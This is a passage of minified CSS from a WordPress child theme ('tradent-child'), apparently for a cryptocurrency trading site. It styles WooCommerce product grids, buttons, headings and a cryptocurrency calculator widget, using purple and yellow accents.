.product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.6)}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.4)}.woo-type1 ul.products li.product:hover .product-thumb:after{box-shadow:0 0 0 10px rgba(111,39,199,.35) inset}.woo-type7 ul.products li.product .product-details{box-shadow:0 -2px 0 0 #6f27c7}.woo-type20 ul.products li.product .product-wrapper{box-shadow:0 0 0 5px rgba(111,39,199,.75) inset}#footer a:hover,.left-header-footer .dt-sc-sociable.filled li a{color:#fff}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#6f27c7}input[type=submit]:hover,button:hover,input[type=reset]:hover,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-infinite-portfolio-load-more:hover,.dt-sc-button.filled:hover,.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,#wpsl-stores li>p span:hover,#wpsl-stores .wpsl-directions:hover{background-color:#3f1771}.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border-color:#3f1771}.dt-sc-button.dt-sc-readmore-link:before{color:#3f1771}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type=submit]:hover{background-color:#3f1771}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#3f1771}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#3f1771}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single,.type5.tribe_events .nav-top-links a:hover{background-color:#3f1771}.tribe-grid-header .tribe-week-today,.tribe-events-grid .tribe-grid-header .tribe-week-today{background-color:#3f1771}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#3f1771}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#3f1771}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type7 ul.products li.product .product-details h5{background-color:#3f1771}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#3f1771}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#3f1771}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#3f1771}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#3f1771}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#3f1771}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#3f1771}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#3f1771}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#3f1771}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background-color:#3f1771}.yoga-single-meta li span{color:#3f1771}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#3f1771}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#3f1771}.dt-sc-model-sorting a:before{background-color:#3f1771}.dt-sc-model-sorting a{color:#3f1771}.portfolio.type1:before,.portfolio.type1:after,.portfolio.type1 figure:before,.portfolio.type1 figure:after,.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#6f27c7}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{color:#6f27c7}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.yoga-video-sorting input[type=submit],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#6f27c7}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#6f27c7}.dt-sc-course .dt-sc-course-overlay a{background-color:#6f27c7}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#6f27c7}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#6f27c7}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#6f27c7}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{border-color:#6f27c7}body,.layout-boxed .inner-wrapper,.secondary-sidebar .type8 .widgettitle,.secondary-sidebar .type10 .widgettitle:after,.dt-sc-contact-info.type3::after,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after,ul.products li .product-wrapper,.woocommerce-tabs .panel,.select2-results,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woo-type13 ul.products li.product:hover .product-details h5 a,.tribe-events-list-separator-month span{background-color:transparent}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:transparent}.secondary-sidebar .type14 .widgettitle:before,.widget.buddypress div.item-options a.selected{border-bottom-color:transparent}.dt-sc-testimonial.type2 blockquote::before{border-top-color:transparent}.main-title-section h1,h1.simple-title{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-transform:none;color:#333}div.footer-widgets h3.widgettitle{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333}div.footer-widgets .widget{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}.footer-copyright{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}h1{font-family:Raleway,Helvetica,Arial,sans-serif;font-weight:200;letter-spacing:.5px;line-height:1.5;text-align:inherit;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:22px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:20px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}.dt-sc-icon-box.type14,.dt-sc-icon-box.type14:hover{transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover{background:url(../../../../../../../themes/tradent-child/images/box-hover-bg.png);background-size:contain;background-position:center;color:#fff;transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff}.how_bitcoin_work{background:url(../../../../../../../themes/tradent-child/images/Bitcoin-yellow.png);background-position:left;background-repeat:no-repeat;background-size:contain}.home #header-wrapper{margin-bottom:0}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{position:initial}#header.bottom-header~#slider,#header.bottom-header{float:none;display:block}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.iconbox_hover h4{color:#000!important}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff!important}div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff}.bg_img_btm div{background-position:bottom left!important}.best_service{background-position:top left!important;background-size:initial}.best_service:after{content:'';position:absolute;right:0;bottom:200px;background-image:url(../../../../../../../themes/tradent-child/images/Best-Services-bg2.png);background-repeat:no-repeat;background-position:right top;width:375px;height:390px;z-index:-1}ul.slick-dots{margin:0;padding:40px 0 40px 0}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{transition:linear .3s;border-radius:0;padding:14px 40px 14px 30px;color:#000;border:3px solid #fff;width:auto;float:left}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:hover,.ult-carousel-wrapper .dt-sc-pr-tb-col.modern.selected .dt-sc-buy-now a{box-shadow:0 0 0 3px #fff inset;transition:linear .3s;border:3px solid}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:before{content:"\f0da";height:0;position:absolute;right:25px;top:16px;font-family:FontAwesome}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:50%!important}.cryptocurrency_calculator .vcw-converter,.vcw.vcw-converter:hover{border-radius:0!important;padding:50px!important;background-position:center;background-image:url(../../../../../../../themes/tradent-child/images/calculator-bg.jpg);box-shadow:none!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{background-color:#fff!important;height:70px!important;text-indent:15px;font-family:Montserrat,Helvetica,Arial,sans-serif!important;font-size:20px!important;font-weight:700;text-align:left!important;border-radius:0!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:20px!important}.tradent_blog article{margin-left:0;background-color:#fff;padding:0}.grid-sizer.column.dt-sc-one-third{height:0;padding:0!important;margin:0;opacity:0}.slick-dots li{margin:0!important}.slick-next{right:-15px!important}.slick-prev{right:15px!important}.slick-next,.slick-prev{text-indent:-20px}.rgt_menu ul{float:right}.main-title-section-wrapper .main-title-section-bg{position:absolute;top:0;height:100%;width:100%}.margin_none{margin-bottom:0!important;margin-left:0!important;margin-top:0!important;margin-right:0!important}#header-wrapper .main-title-section-wrapper{padding:100px 0}.vc_custom_1519791980688 a,div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff!important}.circle_menu ul.dt-primary-nav>li>a{font-size:18px!important;font-weight:600;border-radius:50px!important}.circle_menu ul.dt-primary-nav .sub-menu li a{border-left:3px solid #2d2065;border-bottom:1px solid #f2f2f2}.circle_menu ul.dt-primary-nav .sub-menu li a:hover{color:rgba(0,0,0,.6)!important;border-left:3px solid #f9bd2c}.filled.yellow_btn{font-weight:700}.filled.yellow_btn2{font-weight:700;color:#fff}.dt-sc-button.filled.yellow_btn2:hover{background-color:#fff}a.link1:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}.dt-sc-newsletter-section.type2.newsletter_sub,.dt-sc-newsletter-section.type2.newsletter_sub input,.dt-sc-newsletter-section.type2.newsletter_sub i,.dt-sc-newsletter-section.type2.newsletter_sub h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;color:#000;font-style:normal}a.link1{position:relative;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:15px;color:#000;margin-top:25px;display:inline-block;transition:.3s}.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1,.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4{transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]{background-image:url(../../../../../../../themes/tradent-child/images/rocket.png);background-repeat:no-repeat;background-position:center;transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]:hover{background-color:#000;transition:.3s}.icon_box_style .icon-content p{padding:0 40px}.dt-sc-button.filled.btn_style2{transition:linear .3s;border-radius:0;padding:14px 30px;border:3px solid;width:auto;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style3{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style4{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style2:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff}.dt-sc-button.filled.btn_style3:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff!important}.dt-sc-button.filled.btn_style4:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset!important;color:#fff!important}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{display:none}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{bottom:-60px;background-color:#fff;z-index:99;padding:0 0 0 20px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;text-transform:capitalize;background-color:#fff;z-index:1;display:table;padding-right:15px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title:after{content:'';border-bottom:1px solid #feb623;position:absolute;width:90%;margin-top:-25px}.dt-sc-subtitle-text.with-bottom-border{text-transform:uppercase;border-bottom:2px solid #e0e0e0;padding-bottom:20px;width:initial;float:none;display:inline-block}.list_item li{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;color:#000;padding-left:20px!important}.list_item li:before{font-size:20px!important}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{border:2px solid #fff;transition:.3s;box-shadow:0 0 0 3px #fff inset}.dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before{border:3px solid;transition:.3s}.dt-sc-icon-box.type5 .icon-content h4{position:relative;font-size:20px;font-weight:700;letter-spacing:inherit}.margin_btm{margin-bottom:-40px}.flex_column_reverse{display:flex;flex-direction:column-reverse;text-align:center!important}.flex_column_reverse h2{font-size:20px;font-family:"Open Sans",Helvetica,Arial,sans-serif}.uppercase{text-transform:uppercase}.center_msg{padding:0 25%}.bold{font-weight:700}.titles{color:#333;font-size:60px;font-weight:700}.titles2{color:#333;font-size:40px;font-weight:700}.two_box h5{border-bottom:2px solid;font-size:16px;color:#777;text-transform:uppercase;font-weight:600;display:inline-block;padding:0 10px 10px 10px;margin-bottom:20px!important}.two_box 